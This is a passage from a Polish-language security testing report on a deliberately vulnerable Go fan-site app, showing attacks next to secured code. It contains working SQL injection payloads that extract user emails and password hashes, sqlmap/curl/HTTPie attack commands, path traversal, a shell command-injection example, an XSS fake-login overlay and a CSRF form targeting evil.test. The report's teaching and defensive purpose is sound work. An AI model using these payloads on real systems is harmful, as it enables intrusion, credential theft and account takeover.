zz' UNION SELECT 9001, '[fingerprint] SQLite ' || sqlite_version(),
sqlite_source_id(), 1, 'sqli-bot', '', '' --
Listing 11. Payload SQL Injection użyty w wyszukiwarce biblioteki. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Ten payload pokazuje wersję SQLite i identyfikator źródłowy. W realnym incydencie taki fingerprint pomaga dobrać dalsze techniki pod konkretny silnik.
Pivot z konta administratora do ukrytych draftów:
zz' UNION SELECT 9002, '[pivot] ' || username || ' owns drafts',
(SELECT group_concat(title, ' | ') FROM blog WHERE published=0),
1, username, '', ''
FROM users WHERE role='admin' --
Listing 12. Payload SQL Injection użyty w wyszukiwarce biblioteki. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Ten wariant pokazuje pełny wpływ podatności: wynik wygląda jak rekord powiązany z administratorem, a w treści pojawia się lista nieopublikowanych wpisów.

Rysunek 16. SQL Injection vulnerable. Źródło: zrzut ekranu z aplikacji MikuMiku Fan Hub.
Ten sam krok w trybie secure:
1. Użytkownik zostaje na tej samej funkcji /ui/library.
2. Wpisuje te same payloady: ORDER BY, sonda logiczna, sqlite_master, users, fingerprint, raport bazy i ukryty draft.
3. Serwer używa parametru ?, więc każdy payload jest tekstem w LIKE, a nie składnią SQL.
Listing A.2 - kod zabezpieczony: parametryzacja zapytania
pattern := "%" + query + "%"
rows, err := s.db.Query(`
SELECT id, title, post_content, published,
COALESCE(author_username, ''),
COALESCE(attachment_path, ''),
COALESCE(attachment_name, '')
FROM blog
WHERE published = 1
AND (title LIKE ? OR post_content LIKE ?)
`, pattern, pattern)
Listing 13. Fragment implementacji aplikacji (go). Źródło: fragment kodu źródłowego projektu.

Rysunek 17. SQL Injection secure. Źródło: zrzut ekranu z aplikacji MikuMiku Fan Hub.
Ocena rezultatu: naprawa nie ukrywa pola wyszukiwania i nie zmienia ścieżki użytkownika. Ta sama funkcja działa dalej, ale input nie może już zmienić struktury zapytania SQL. Wersja secure blokuje cały łańcuch: rozpoznanie liczby kolumn, enumerację schematu, fingerprint silnika, wyciek użytkowników i wyciek draftów.

11.2. Atak z użyciem narzędzia zewnętrznego
SQL Injection zweryfikowano dodatkowo przy użyciu narzędzia sqlmap. Test wykonano na publicznym endpointcie wyszukiwarki, czyli na tej samej funkcji, której używa ekran Vocaloid library.
Komenda użyta w trybie vulnerable:
sqlmap -u "http://127.0.0.1:8099/api/search?q=Miku" \
--batch --level=2 --risk=1 --dbms=SQLite --technique=BEU \
--flush-session --tables
Listing 14. Komenda sqlmap potwierdzająca podatność SQL Injection. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Wynik narzędzia potwierdził, że parametr q jest podatny. sqlmap wykrył wariant boolean-based blind oraz UNION query, rozpoznał 7 kolumn w zapytaniu, zidentyfikował backend jako SQLite i pobrał listę tabel: blog, comments, sqlite_sequence, users.

Rysunek 18. sqlmap - wykrycie SQL Injection. Źródło: wynik narzędzia sqlmap uruchomionego lokalnie.
Ten sam test po przełączeniu aplikacji w tryb secure nie znalazł podatnego parametru. Narzędzie zakończyło pracę komunikatem, że testowane parametry nie wyglądają na podatne. Jest to zgodne z implementacją: payloady pozostają wartością parametru LIKE, a nie składnią SQL.
Fragment wyniku dla trybu secure:
[INFO] testing for SQL injection on GET parameter 'q'
[WARNING] GET parameter 'q' does not seem to be injectable
[ERROR] all tested parameters do not appear to be injectable
Listing 15. Fragment materiału testowego (text). Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Znaczenie tego testu jest praktyczne: ręczny scenariusz pokazuje dokładnie, jak działa atak i skąd biorą się wyniki, a sqlmap potwierdza, że podatność jest wykrywalna również narzędziem automatycznym używanym w testach penetracyjnych. W raporcie zachowano oba podejścia, ponieważ samo narzędzie nie wyjaśnia mechanizmu błędu, a ręczne przejście przez payloady nie zastępuje zewnętrznej weryfikacji.
Weryfikacja żądań przy użyciu curl
Drugim zewnętrznym klientem użytym w projekcie był curl. Ten etap jest istotny, ponieważ pokazuje, że podatności nie są zależne od przeglądarki, formularza HTML ani podpowiedzi w interfejsie. Atakujący może odpytać ten sam backend bezpośrednio przez HTTP i uzyskać ten sam rezultat, jeżeli warstwa serwisowa buduje zapytanie SQL lub polecenie systemowe w sposób niebezpieczny.
Najpierw wykonano zwykłe, poprawne wywołanie wyszukiwarki biblioteki:
curl -sG "http://127.0.0.1:8102/api/search" \
--data-urlencode "q=Miku" \
| jq ".mode, (.results[] | {id,title,author_username})"
Listing 16. Żądanie curl użyte do weryfikacji endpointu HTTP. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Wynik poprawnego użycia zawierał zwykły wpis fanowski Miku Expo setlist notes. Następnie tym samym endpointem przesłano payload UNION SELECT, który utworzył sztuczny rekord wynikowy z informacją o liczbie użytkowników i nazwach tabel SQLite. Kolejny wariant odczytał rekordy z tabeli users, w tym role, adresy e-mail i jawne sekrety przechowywane w trybie vulnerable.
curl -sG "http://127.0.0.1:8102/api/search" \
--data-urlencode "q=zz' UNION SELECT 9000, '[curl intel] database map',
'users=' || (SELECT COUNT(*) FROM users) ||
' tables=' || (SELECT group_concat(name, ', ')
FROM sqlite_master WHERE type='table'),
1, 'curl-probe', '', '' --" \
| jq ".results[0]"
Listing 17. Żądanie curl użyte do weryfikacji endpointu HTTP. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Ten sam klient wykorzystano również do funkcji Stream relay check, czyli sprawdzania hosta przez endpoint ping. W trybie vulnerable parametr host trafia do sh -c, dlatego po średniku udało się uruchomić dodatkowe polecenie uname -s. W odpowiedzi pojawił się znacznik BAI_CHAIN_MARKERDarwin, co potwierdza wykonanie fragmentu pochodzącego od użytkownika. Endpoint secure odrzucił identyczny input kodem HTTP 400, ponieważ walidacja dopuszcza tylko litery, cyfry, kropki i myślniki.

Rysunek 19. curl - ataki HTTP na funkcjonalności aplikacji. Źródło: wynik narzędzia curl uruchomionego lokalnie.
Weryfikacja żądań przy użyciu HTTPie
Trzecim narzędziem użytym do weryfikacji był HTTPie. W odróżnieniu od sqlmap nie automatyzuje ono wykrywania podatności, ale dobrze nadaje się do czytelnego przedstawienia żądania i odpowiedzi HTTP. W raporcie wykorzystano je jako drugi niezależny klient HTTP obok curl, aby pokazać, że podatności są właściwością endpointów backendu, a nie konkretnego formularza w przeglądarce.
Poprawne wywołanie wyszukiwarki przez HTTPie:
http --ignore-stdin --print=hb GET :8114/api/search q==Miku
Listing 18. Żądanie HTTPie użyte do weryfikacji endpointu HTTP. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Wariant SQL Injection wykonany przez HTTPie:
http --ignore-stdin --print=hb GET :8114/api/search \
q=="zz' UNION SELECT id, '[httpie user] ' || username,
'role=' || role || ' email=' || email || ' secret=' || password_hash,
1, username, '', '' FROM users --"
Listing 19. Żądanie HTTPie użyte do weryfikacji endpointu HTTP. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Tym samym narzędziem sprawdzono również Path Traversal w funkcji Fanart vault. Endpoint vulnerable zwrócił fragment pliku internal/db/db.go, natomiast endpoint secure odrzucił identyczną ścieżkę komunikatem invalid filename.
http --ignore-stdin --print=hb GET :8114/api/files-vulnerable name==../internal/db/db.go
http --ignore-stdin --print=hb GET :8114/api/files-secure name==../internal/db/db.go
Listing 20. Żądanie HTTPie użyte do weryfikacji endpointu HTTP. Źródło: materiał testowy opracowany na potrzeby weryfikacji.

Rysunek 20. HTTPie - weryfikacja SQL Injection i Path Traversal. Źródło: wynik narzędzia HTTPie uruchomionego lokalnie.
Skan DAST przy użyciu OWASP ZAP w Dockerze
Jako uzupełnienie ręcznych żądań i sqlmap uruchomiono pasywny skan DAST przy użyciu OWASP ZAP w oficjalnym obrazie Docker. Skan wykonano na lokalnej aplikacji w trybie vulnerable. ZAP nie zastępuje ręcznej analizy podatności, ale dobrze pokazuje, które problemy są widoczne dla zewnętrznego skanera po przejściu po ekranach i endpointach aplikacji.
Komenda uruchamiająca ZAP:
docker run --rm \
-v "$PWD/docs/generated/zap:/zap/wrk:rw" \
-t ghcr.io/zaproxy/zaproxy:stable \
zap-baseline.py \
-t http://host.docker.internal:8114/ui/library \
-r zap-baseline-report.html \
-J zap-baseline-report.json \
-w zap-baseline-report.md \
-I
Listing 21. Fragment materiału testowego (bash). Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Najważniejsze wyniki skanu:
Tabela 2. Zestawienie danych raportowych. Źródło: opracowanie własne.
Wskaźnik ZAP | Wynik
Liczba odwiedzonych URL | 60
Nowe błędy krytyczne | 0
Nowe ostrzeżenia | 14
Reguły zakończone powodzeniem | 53
Raporty | HTML, JSON, Markdown

ZAP wykrył między innymi Source Code Disclosure - SQL na endpointach związanych z wyszukiwarką, brak tokenów anty-CSRF w formularzach trybu podatnego, brak nagłówka CSP, brak X-Content-Type-Options oraz potencjalnie kontrolowane atrybuty HTML w parametrach wejściowych. Wynik jest spójny z projektem: aplikacja uruchomiona w trybie vulnerable celowo eksponuje mechanizmy, które w trybie secure są ograniczane lub neutralizowane.
Fragment podsumowania z konsoli ZAP:
Total of 60 URLs
FAIL-NEW: 0 WARN-NEW: 14 PASS: 53
WARN-NEW: Source Code Disclosure - SQL [10099] x 3
WARN-NEW: Absence of Anti-CSRF Tokens [10202] x 5
WARN-NEW: User Controllable HTML Element Attribute (Potential XSS) [10031] x 3
WARN-NEW: Content Security Policy (CSP) Header Not Set [10038] x 5
WARN-NEW: X-Content-Type-Options Header Missing [10021] x 5
Listing 22. Fragment materiału testowego (text). Źródło: materiał testowy opracowany na potrzeby weryfikacji.

Rysunek 21. OWASP ZAP Docker - skan baseline aplikacji. Źródło: opracowanie własne.

11.3. B. Stored XSS w komentarzach fan postów
Funkcja strony: użytkownicy komentują fan posty.
Poprawne użycie: użytkownik wpisuje zwykły komentarz, np. Świetna setlista, dodajcie jeszcze link do Magical Mirai. Komentarz jest zapisywany i wyświetlany pod wpisem jako treść tekstowa.
Atak w trybie vulnerable:
1. Atakujący otwiera post, np. /ui/posts/view/1.
2. W formularzu komentarza wpisuje HTML/JavaScript:
<h2 style="color:#be123c">XSS-PWNED-vulnerable</h2>
Listing 23. Fragment implementacji aplikacji (html). Źródło: fragment kodu źródłowego projektu.
3. Bardziej efektowny wariant pokazuje, że XSS to nie tylko alert, ale możliwość przejęcia interfejsu czytelnika. Poniższy komentarz dodaje fałszywy ekran ponownego logowania na wierzchu strony:
<img src=x onerror="document.body.insertAdjacentHTML(
'afterbegin',
'<div style=&quot;position:fixed;inset:0;z-index:9999;background:#111827;color:white;padding:40px&quot;>' +
'<h1>Session expired</h1><p>Fake re-login overlay injected from a comment.</p></div>'
)">
Listing 24. Fragment implementacji aplikacji (html). Źródło: fragment kodu źródłowego projektu.
4. Formularz wysyła:
POST /ui/posts/view/1/comments
Content-Type: application/x-www-form-urlencoded
body=<h2 style="color:#be123c">XSS-PWNED-vulnerable</h2>
Listing 25. Żądanie HTTP odtwarzające scenariusz ataku. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
5. W trybie vulnerable komentarz jest zapisany i później renderowany jako raw HTML.
Listing B.1 - kod niezabezpieczony: raw HTML w komentarzu
if securityEnabled {
<p class="text-sm text-slate-800">{ c.Body }</p>
} else {
<div class="text-sm text-slate-800">@templ.Raw(c.Body)</div>
}
Listing 26. Fragment implementacji aplikacji (templ). Źródło: fragment kodu źródłowego projektu.

Rysunek 22. Stored XSS vulnerable. Źródło: zrzut ekranu z aplikacji MikuMiku Fan Hub.
Ten sam krok w trybie secure:
1. Użytkownik wysyła taki sam komentarz i payload z fałszywą nakładką.
2. Serwis zapisuje go po escapowaniu albo oczyszczeniu.
3. Widok renderuje go jako tekst, nie jako HTML.
Listing B.2 - kod zabezpieczony: oczyszczenie i escapowanie treści
func (s *Service) CreateComment(postID int, author, body string) (int64, error) {
stored := body
if s.SecurityEnabled() {
stored = html.EscapeString(stripUnsafeHTML(body))
}
res, err := s.db.Exec(
"INSERT INTO comments (post_id, author, body) VALUES (?, ?, ?)",
postID, author, stored,
)
if err != nil {
return 0, err
}
return res.LastInsertId()
}
Listing 27. Fragment implementacji aplikacji (go). Źródło: fragment kodu źródłowego projektu.

Rysunek 23. Stored XSS secure. Źródło: zrzut ekranu z aplikacji MikuMiku Fan Hub.
Ocena rezultatu: podatność wynika ze sposobu renderowania treści użytkownika. Tryb secure zachowuje funkcję komentarzy, ale uniemożliwia wykonanie HTML/JavaScript w przeglądarce czytelnika.

11.4. C. CSRF w ustawieniach profilu
Funkcja strony: użytkownik zmienia email powiadomień w profilu. Endpoint funkcji to POST /ui/profile.
Poprawne użycie: zalogowany użytkownik wpisuje nowy adres email w formularzu profilu. Po wysłaniu aplikacja zapisuje adres jako email powiadomień.
Atak w trybie vulnerable:
1. Ofiara jest zalogowana w MikuMiku Fan Hub.
2. Atakujący przygotowuje stronę z formularzem:
<form method="POST" action="http://localhost:8080/ui/profile">
<input name="new_email" value="attacker+csrf@evil.test">
</form>
<script>document.forms[0].submit()</script>
Listing 28. Fragment implementacji aplikacji (html). Źródło: fragment kodu źródłowego projektu.
3. Przeglądarka ofiary wysyła cookie sesyjne razem z żądaniem.
4. W trybie vulnerable endpoint /ui/profile nie sprawdza tokena CSRF i aktualizuje email.
Listing C.1 - kod niezabezpieczony: brak walidacji CSRF
// vulnerable path: no CSRF token check
newEmail := c.PostForm("new_email")
if err := h.svc.UpdateUserEmail(username, newEmail); err != nil {
// error handling
}
Listing 29. Fragment implementacji aplikacji (go). Źródło: fragment kodu źródłowego projektu.
